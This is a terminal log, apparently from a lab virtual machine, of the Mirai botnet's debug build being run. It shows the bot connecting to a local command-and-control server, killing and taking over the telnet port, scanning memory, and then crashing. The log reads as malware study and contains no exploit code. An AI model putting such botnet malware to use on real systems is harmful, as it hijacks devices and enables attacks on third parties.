 root@osboxes:~/Mirai-Source-Code/mirai/debug# ./mirai.dbg
DEBUG MODE YO
[main] We are the only process on this system!
listening tun0
[main] Attempting to connect to CNC
[[resolv] Got response from select
[resolv] Found IP address: 1201a8c0
Resolved ns1.itzgeek.local to 1 IPv4 addresses
[main] Resolved domain
k[main] Connected to CNC. Local address = 285321408
iller] Trying to kill port 23
[killer] Finding and killing processes holding port 23
Found inode "20500" for port 23
[killer] Found pid 3095 for port 23
[killer] Killed tcp/23 (telnet)
[killer] Bound to tcp/23 (telnet)
[killer] Detected we are running out of `/root/Mirai-Source-Code/mirai/debug/mirai.dbg`
[killer] Memory scanning processes
[table] Tried to access table.11 but it is locked
Got SIGSEGV at address: 0x0